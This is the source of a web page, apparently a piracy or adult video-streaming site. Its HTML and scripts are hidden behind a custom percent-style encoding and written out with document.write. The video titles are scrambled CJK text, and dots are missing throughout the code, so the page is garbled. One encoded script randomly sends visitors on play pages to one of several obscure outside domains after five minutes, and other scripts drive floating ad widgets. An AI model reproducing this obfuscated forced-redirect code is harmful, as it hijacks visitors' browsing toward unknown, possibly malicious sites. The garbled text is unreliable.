dsplayvodcom#2F20250829#2Fk1i8JZIf#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E8#A0#98#EC#95#9B#EB#8C#B9#EA#B4#AD#E7#9A#84#E9#8A#BF#EB#98#BE#E9#80#A3#E6#9E#81#E8#AD#B1#E9#8A#BF#E8#A1#A8#E9#81#A9#EA#99#B0#E9#9D#B5#E5#81#9A#E6#84#9B#E7#BE#A1#E7#85#9E#E6#97#81#E8#95#AA#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayeros3hldscc#2F20250506#2FCFwbWfG5#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#EA#A9#99#E5#BC#84#E8#93#A0#E6#BB#A1#EA#B4#AD#E9#86#99#E9#8B#81#E9#80#B7#E3#9C#91#E3#9C#91#E3#9C#91#E3#9C#91#E3#9C#91-#E8#A0#98#E9#9B#86#E9#A3#BB#E6#9C#BA#EB#99#8E#EB#99#8E#EA#AF#A5#E9#98#A1#E8#9F#BD#EC#8F#A9#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20230310#2Fo2ShhnrS#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B9#E3#9C#80#E3#9C#88-#E3#9B#A4#E3#9B#A4#E3#9B#A7+#E3#9B#B1#E3#9C#86#E8#A7#A3#EB#80#B1#EF#BC#81#EF#BC#81+#E7#B4#B0#EC#95#9B#E9#92#98#E8#94#A3#E3#81#AE#E3#83#91#E3#83#BC#E3#83#95#E3#82#A7#E3#82#AF#E3#83#88#E7#9D#80#E3#82#A8#E3#83#AD#E3#82#A2#E3#82#A4#E3#83#89#E3#83#AB+#E3#9B#B2#E3#9B#A7#E3#9B#A9#E3#9C#93#E3#9C#9D#E3#81#AA#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwwwinvpnpscom#3A2096#2F34html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F15lale25725com#2Fupload#2Fvod#2F2022#2F09#2Fuzu4qrjfkb1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#BD#E3#9B#BB#E3#9B#B2#E3#9B#B4-#E3#9C#83#E3#9B#A5#E3#9B#A9#E3#9B#BB#E3#9B#B9#E3#9C#82#E3#9B#B1#E3#9C#82#E3#9B#B9#E3#9B#A5#E3#9B#A9#E3#83#89#EA#92#9B#E8#94#A1#EA#A2#B6#E8#94#A3#EB#98#BE#E9#80#A3#E9#81#94#E3#82#B6#E3#83#BC#E3#83#A1#E3#83#B3#E8#93#9D#E5#87#BA#E3#81#97#E3#9B#A2#E3#9B#A0#E5#90#8D#EA#AA#B6#E9#9B#97#E5#B4#A9#E5#A3#8A#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A"));
        }
    })
    document.write(jm_str("#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BAjs#E8#B7#B3#E8#BD#AC+--#3E#0A+#3Cscript#3E#0A++++if+#28#2F#28#5C#2Findex#5Cphp#5C#2Fvod#5C#2Fplay#2A#29#24#2Ftest#28windowlocationpathname#29+#26#26+Mathrandom#28#29+#3C+05#29+#7B#0A++++++++setTimeout#28function+#28#29+#7B#0A++++++++++++var+myArray+#3D+#5B#0A++++++++++++++++#2F#2F+jm_str#28#27https#233A#232F#232F43#EE#91#B3240#EE#91#B328#EE#91#B3151#233A9000#232F#233FpromotionTagId#233D1963945148257624066#27#29#2C#0A+++++++++++++++#0A++++++++++++++++#2F#2F+jm_str#28#27https#233A#232F#232Fiwj576#EE#91#B3vip#27#29#2C#0A++++++++++++++++#2F#2F+jm_str#28#27https#233A#232F#232Fk13k#EE#91#B3txg3851wlj#EE#91#B3cc#27#29#2C#0A++++++++++++++++jm_str#28#27https#233A#232F#232Falaa8hf2wl#EE#91#B3voxyeu#EE#91#B3com#232FT61T#EE#91#B3html#27#29#2C#0A++++++++++++++++jm_str#28#27https#233A#232F#232Fwcgbsw#EE#91#B3d14cexoye#EE#91#B3com#232Fdx10wrluir#232Fxx#232Fz1281427291#232Fidx#EE#91#B3html#27#29#2C#0A++++++++++++++++#0A++++++++++++++++#2F#2F+jm_str#28#27https#233A#232F#232Ftods12#EE#91#B3trafficmanager#EE#91#B3net#233A2345#232F#233Fnb#233DOnerun5-061#2326bm#233Dsj#2326ml#233Dkp#27#29#2C#0A++++++++++++++++#2F#2F+jm_str#28#27https#233A#232F#232Ftods13#EE#91#B3trafficmanager#EE#91#B3net#233A2345#232F#233Fnb#233DOnerun5-075#2326bm#233Dsj#2326ml#233Dkp#27#29#2C#0A++++++++++++++++#0A++++++++++++#5D#3B#0A++++++++++++windowlocationhref+#3D+myArray#5BMathfloor#28Mathrandom#28#29+#2A+myArraylength#29#5D#3B#0A++++++++#7D#2C+300+#2A+1000#29#3B#0A++++#7D#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++++++function+gg_init#28#29+#7B#0A++++++++++++var+piao_top+#3D+documentgetElementsByClassName#28#22piao_top#22#29#5B0#5D#3B#0A++++++++if+#28piao_top#29+#7B#0A++++++++++++var+head+#3D+documentgetElementsByClassName#28#22head#22#29#5B0#5D#3B#0A++++++++++++headstylepaddingTop+#3D+piao_topclientHeight+#2B+#22px#22#3B#0A++++++++++++var+main+#3D+documentgetElementsByClassName#28#22main#22#29#5B0#5D#3B#0A++++++++++++mainstylemarginTop+#3D+#28piao_topclientHeight+#2B+headquerySelector#28#27ul#27#29clientHeight#29+#2B+#22px#22#3B#0A++++++++#7D+else+#7B#0A++++++++++++var+head+#3D+documentgetElementsByClassName#28#22head#22#29#5B0#5D#3B#0A++++++++++++var+main+#3D+documentgetElementsByClassName#28#22main#22#29#5B0#5D#3B#0A++++++++++++mainstylemarginTop+#3D+#28headquerySelector#28#27ul#27#29clientHeight#29+#2B+#22px#22#3B#0A++++++++#7D#0A++++++++var+piao_bottom+#3D+documentgetElementsByClassName#28#22piao_bottom#22#29#5B0#5D#3B#0A++++++++if+#28piao_bottom#29+#7B#0A++++++++++++var+foot+#3D+documentgetElementsByClassName#28#22foot#22#29#5B0#5D#3B#0A++++++++++++footstylepaddingBottom+#3D+piao_bottomclientHeight+#2B+#22px#22#3B#0A++++++++#7D#0A++++#7D#0A++++documentaddEventListener#28#22DOMContentLoaded#22#2C+gg_init#29#0A++++windowaddEventListener#28#22resize#22#2C+gg_init#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++documentaddEventListener#28#27DOMContentLoaded#27#2C+function+#28#29+#7B#0A++++++++var+x+#3D+50#2C+y+#3D+60#0A++++++++var+xin+#3D+true#2C+yin+#3D+true#0A++++++++var+step+#3D+03#0A++++++++var+delay+#3D+10#0A++++++++var+obj+#3D+documentgetElementById#28#22piaodong1#22#29#0A++++++++function+changePos#28#29+#7B#0A++++++++++++var+L+#3D+T+#3D+0#0A++++++++++++var+R+#3D+#28windowinnerWidth+#7C#7C+documentdocumentElementclientWidth+#7C#7C+documentbodyclientWidth#29+-+objoffsetWidth#0A++++++++++++var+B+#3D+#28windowinnerHeight+#7C#7C+documentdocumentElementclientHeight+#7C#7C+documentbodyclientHeight#29+-+objoffsetHeight#0A++++++++++++objstyleleft+#3D+#28x+#2B+documentdocumentElementscrollLeft#29+#2B+#22px#22#0A++++++++++++objstyletop+#3D+#28y+#2B+documentdocumentElementscrollTop#29+#2B+#22px#22#0A++++++++++++x+#3D+x+#2B+step+#2A+#28xin+#3F+1+#3A+-1#29#0A++++++++++++if+#28x+#3C+L#29+#7B+xin+#3D+true#3B+x+#3D+L+#7D#0A++++++++++++if+#28x+#3E+R#29+#7B+xin+#3D+false#3B+x+#3D+R+#7D#0A++++++++++++y+#3D+y+#2B+step+#2A+#28yin+#3F+1+#3A+-1#29#0A++++++++++++if+#28y+#3C+T#29+#7B+yin+#3D+true#3B+y+#3D+T+#7D#0A++++++++++++if+#28y+#3E+B#29+#7B+yin+#3D+false#3B+y+#3D+B+#7D#0A++++++++#7D#0A++++++++if#28obj#29+var+itl+#3D+setInterval#28changePos#2C+delay#29#0A++++#7D#29#3B#0A++++documentaddEventListener#28#27DOMContentLoaded#27#2C+function+#28#29+#7B#0A++++++++var+x+#3D+50#2C+y+#3D+60#0A++++++++var+xin+#3D+true#2C+yin+#3D+true#0A++++++++var+step+#3D+03#0A++++++++var+delay+#3D+10#0A++++++++var+obj+#3D+documentgetElementById#28#22piaodong2#22#29#0A++++++++function+changePos#28#29+#7B#0A++++++++++++var+L+#3D+T+#3D+0#0A++++++++++++var+R+#3D+#28windowinnerWidth+#7C#7C+documentdocumentElementclientWidth+#7C#7C+documentbodyclientWidth#29+-+objoffsetWidth#0A++++++++++++var+B+#3D+#28windowinnerHeight+#7C#7C+documentdocumentElementclientHeight+#7C#7C+documentbodyclientHeight#29+-+objoffsetHeight#0A++++++++++++objstyleright+#3D+#28x+#2B+documentdocumentElementscrollLeft#29+#2B+#22px#22#0A++++++++++++objstyletop+#3D+#28y+#2B+documentdocumentElementscrollTop#29+#2B+#22px#22#0A++++++++++++x+#3D+x+#2B+step+#2A+#28xin+#3F+1+#3A+-1#29#0A++++++++++++if+#28x+#3C+L#29+#7B+xin+#3D+true#3B+x+#3D+L+#7D#0A++++++++++++if+#28x+#3E+R#29+#7B+xin+#3D+false#3B+x+#3D+R+#7D#0A++++++++++++y+#3D+y+#2B+step+#2A+#28yin+#3F+1+#3A+-1#29#0A++++++++++++if+#28y+#3C+T#29+#7B+yin+#3D+true#3B+y+#3D+T+#7D#0A++++++++++++if+#28y+#3E+B#29+#7B+yin+#3D+false#3B+y+#3D+B+#7D#0A++++++++#7D#0A++++++++if#28obj#29+var+itl+#3D+setInterval#28changePos#2C+delay#29#0A++++#7D#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++documentaddEventListener#28#22DOMContentLoaded#22#2C+function+#28#29+#7B#0A++++++++let+ggtc+#3D+documentgetElementsByClassName#28#22ggtc#22#29#3B#0A++++++++let+ggtc_close+#3D+documentgetElementsByClassName#28#22ggtc_close#22#29#3B#0A++++++++for+#28let+i+#3D+0#3B+i+#3C+ggtc_closelength#3B+i#2B#2B#29+#7B#0A++++++++++++ggtc_close#5Bi#5DaddEventListener#28#22click#22#2C+function+#28#29+#7B#0A++++++++++++++++ggtc#5Bi#5Dstyledisplay+#3D+#22none#22#3B#0A++++++++++++#7D#29#3B#0A++++++++#7D#0A++++#7D#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++documentaddEventListener#28#22DOMContentLoaded#22#2C+function+#28#29+#7B#0A++++++++documentquerySelectorAll#28#27piao_tubiao_close#27#29forEach#28button+#3D#3E+#7B#0A++++++++++++buttonaddEventListener#28#27click#27#2C+function+#28event#29+#7B#0A++++++++++++++++eventpreventDefault#28#29#3B#0A++++++++++++++++eventtargetparentNodestylevisibility+#3D+#27hidden#27#3B#0A++++++++++++#7D#29#3B#0A++++++++#7D#29#3B#0A++++#7D#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++documentaddEventListener#28#22DOMContentLoaded#22#2C+function+#28#29+#7B#0A++++++++documenttitle+#3D+#22#E6#9C#AC#E7#AB#99#E6#B0#B8#E4#B9#85#E5#9F#9F#E5#90#8D+k8ys#F0#9D#9A#85#CE#99#D0#A0+#22#3B#0A++++#7D#29#0A#3C#2Fscript#3E"))
</script>
<!DOCTYPE html>
<script>document.write(jm_str('#3C#21DOCTYPE+html#3E#0A#3Chtml#3E#0A#0A#3Chead#3E#0A#09#3Cmeta+http-equiv#3D#22Content-Type#22+content#3D#22text#2Fhtml#3B+charset#3Dutf-8#22+#2F#3E#0A#09#3Cmeta+http-equiv#3D#22X-UA-Compatible#22+content#3D#22IE#3DEmulateIE10#22+#2F#3E#0A#09#3Cmeta+name#3D#22renderer#22+content#3D#22webkit#7Cie-comp#7Cie-stand#22#3E#0A#09#3Cmeta+name#3D#22viewport#22+content#3D#22width#3Ddevice-width#2C+initial-scale#3D10#2C+maximum-scale#3D10#2C+user-scalable#3D0#22#3E#0A#09#3Clink+rel#3D#22stylesheet#22+type#3D#22text#2Fcss#22+href#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fcss#2Fcsscss#22+#2F#3E#0A#3Cscript+type#3D#22text#2Fjavascript#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fjs#2Fjsjs#22#3E#3C#2Fscript#3E#0A#3Cmeta+name#3D#22referrer#22+content#3D#22no-referrer#22#3E#0A#3Clink+rel#3D#22icon#22+href#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Ffaviconico#22#3E#0A#0A#3C#2Fhead#3E#0A#0A#3Cbody#3E#0A#09#3Cheader+class#3D#22head#22#3E#0A#09#09#3Cul#3E#0A++++#3Cli+class#3D#22index#22#3E#0A++++++++#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Findex#2Findexhtml#22#3E#0A++++++++++++#3Cimg+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Flogopng#22+#2F#3E#0A++++++++#3C#2Fa#3E#0A++++#3C#2Fli#3E#0A++++#3Cli+class#3D#22search#22#3E#0A++++++++#3Cform+name#3D#22search#22+method#3D#22get#22+action#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fsearchhtml#22#3E#0A++++++++++++#3Cinput+class#3D#22text#22+name#3D#22wd#22+type#3D#22text#22+id#3D#22wd#22+value#3D#22#22+autocomplete#3D#22off#22+placeholder#3D#22#E8#AF#B7#E8#BE#93#E8#A0#95#E9#98#A1#EA#A3#B7#E5#85#B3#E9#94#AE#E8#AF#8D#22+#2F#3E#0A++++++++++++#3Cinput+class#3D#22iconfont#22+style#3D#22font-size#3A+22px#3B#22+type#3D#22submit#22+value#3D#22#26#23xe6ca#3B#22+#2F#3E#0A++++++++#3C#2Fform#3E#0A++++#3C#2Fli#3E#0A++++#3Cli+class#3D#22hover#22#3E#0A++++++++#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Findex#2Findexhtml#22#3E#0A++++++++++++#3Cp#3E#0A++++++++++++++++#3Cspan+class#3D#22iconfont#22+style#3D#22font-size#3A+28px#3Bpadding#3A+0+10px#3Bcolor#3A+#23fff#3B#22#3E#26#23xe6a2#3B#3C#2Fspan#3E#0A++++++++++++#3C#2Fp#3E#0A++++++++#3C#2Fa#3E#0A++++#3C#2Fli#3E#0A#3C#2Ful#3E#0A#09#3C#2Fheader#3E#0A#09#3Cmain+class#3D#22main#22#3E#0A#09#09#09#09#3Cdiv+class#3D#22movie#22#3E#0A#09#09#09#3Cdiv#3E#0A#09#09#09#09#3Ch3#3E#E3#80#90#3Ctext#3E#E8#B6#AD#E8#95#97#EB#A2#9A#E9#A5#BD#3C#2Ftext#3E#E3#80#91#3C#2Fh3#3E#0A#09#09#09#09#3Cspan#3E#3Ca+class#3D#22iconfont#22+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F1html#22#3E#E6#9B#B4#E5#A4#9A+#26#23xe6ed#3B+#26nbsp#26nbsp#26nbsp#3C#2Fa#3E#3C#2Fspan#3E#0A#09#09++++#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22movie-ul1#22+id#3D#22imageList#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231024#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FDcGyIpfA#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A4#EB#A4#A2#E9#9D#B5#E8#A0#9C#E5#AF#93#E3#9B#B5#E3#9C#80#E3#9B#A4#EF#BC#9A#E8#92#8B#E4#BD#91#E6#80#A1#E8#BF#8C#E8#BF#8C#ED#80#95#EA#93#A4#EF#BC#8C#ED#86#88#EA#98#9E#E8#BF#AD#E8#B5#B7#E5#91#BB#E5#90#9F#E4#B8#8D#E6#96#AD#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230876#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fd0d517d3b9b132d4166e5b06d1b63b4fjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BE#B9#E8#AA#B3#E8#BF#97#ED#93#91#E5#B7#B4#E8#BE#B9#E6#AF#94#E3#9C#86#EF#BC#8C#E7#8B#82#E5#90#B8#E8#9B#8B#E8#9B#8B#E8#94#A3#E8#95#94#E4#B8#8D#E5#81#9C#E6#AD#87#EF#BC#81#E8#BF#99#EA#AF#8F#E6#9E#81#E8#AD#B1#EA#89#BD#EA#A6#87#E5#9C#A3#E8#98#83#E5#8F#91#E9#9D#B5#E8#93#9D#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231017#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FBcmSxaML#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E8#BF#99#EB#98#BE#E4#BC#A0#E5#AA#92#E3#80#91#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A2#EB#A4#A2#E9#9D#B5#E8#A0#9C#E5#AF#93#E3#9B#B5#E3#9C#80#E3#9B#A2#EF#BC#9A#E8#92#8B#E4#BD#91#E6#80#A1#E8#BF#8C#E8#BF#8C#ED#80#95#EA#93#A4#E9#9A#BE#E8#80#90#EF#BC#8C#E6#94#BE#EA#90#9A#E5#96#98#E6#81#AF#E5#BD#BB#E8#BF#8C#E6#B1#82#E6#AC#A2#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230860#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fff9458477295a00e3bbb4a65a706f49ejpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EC#90#B5#EB#95#97#E5#8F#8D#E5#B7#AE#E9#83#BA#E9#88#80#EB#BD#9B#E7#AC#AC#E8#92#B0#EC#81#B6#E8#A7#92#EA#A2#B6#E9#AD#BD#E5#88#B0#EA#92#9B#E8#AA#9B#E4#B8#8D#E5#A0#AA#EF#BC#8C#EA#98#9E#E8#B1#A7#E8#A0#B5#E9#8A#B4#E5#AE#9E#E5#BD#95#EF#BC#81#EA#90#9A#E8#AA#9B#E5#A3#B0#E4#B8#8D#E7#BB#9D#E4#BA#8E#E8#80#B3#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230853#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fd404c508ec7c901b83655eeecd548243jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#97#BA#EB#B7#8C#E4#BA#B2#EB#A2#9A#E8#A5#98#E9#A3#BB#EF#BC#9A#E6#8B#98#E6#9D#9F#E6#8D#86#E7#BB#91#E8#B0#83#E6#95#99#ED#85#8A#EA#89#BD#EA#A6#87#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231011#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F9AemXdJF#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A6#EA#92#9B#E8#94#A1#E8#A0#9C#E5#AF#93#E3#9B#B5#E3#9C#80#E3#9B#A6#EF#BC#9A#E9#8B#94#E8#8E#89#E7#9A#84#E8#AA#B8#E7#A7#9F#ED#85#8A#EA#90#9A#E5#AE#9E#E5#BD#95#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230864#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Ffde9262a44f25881e1280b66c1a62c80jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#A2#B6#E9#AD#BD#E8#AD#A6#E5#91#8A#EF#BD#9C#E8#A0#98#EB#98#81#E7#96#AF#E4#BC#A0#C2#B7#E5#B9#BF#E5#B7#9E#EC#90#B5#E3#9C#83#EB#95#97#E8#BF#86#E5#9B#B4+#E6#9E#81#E8#AD#B1#ED#85#8A#E8#B4#A7#E5#BC#A0#E9#9B#A8#E6#99#B4#E3#80#90#E6#9C#89#E9#92#B1#E8#95#AA#E7#9A#84#EA#92#9B#E8#94#A1#EA#A9#99#E5#85#B7#E3#80#91+#EA#B4#AD#EB#B3#BE#E5#90#90#E8#88#8C#E5#A4#B4#E7#81#8C#EB#8D#AE#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230859#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fbb17bed660f70e508fce37a16dba480cjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#8B#A4#E6#9E#9C#E6#B4#BE#EB#8E#AB#E5#88#97#E8#93#9D#E9#B0#B7#E9#88#87#E9#94#85#EF#BC#9A#E9#9B#97#EA#87#A2#EA#A2#B6#E6#A3#9A#EB#8D#AE#EA#91#A2#E7#8B#82#E8#B1#A7#E7#9A#84#EA#92#9B#E8#94#A1#E7#9B#9B#E5#AE#B4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231014#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F08FiPfYm#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9B#B7#E3#9B#A0#E3#9B#A1#E3#9B#A0#EF#BC#9A#E9#9B#97#E6#84#9F#E5#8C#BB#EA#AF#8F#E9#8A#BF#E5#A7#A8#E4#BA#B2#EB#A2#9A#E6#95#99#E9#88#96#EF#BC#8C#E5#A4#BA#E8#B5#B0#E9#A3#81#E7#9A#84#E8#BE#B4#EA#AF#A7#E5#88#9D#E8#98#83#E9#AA#8C#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231026#2Fsid#2F1#2Fnid#2F1html#22#3E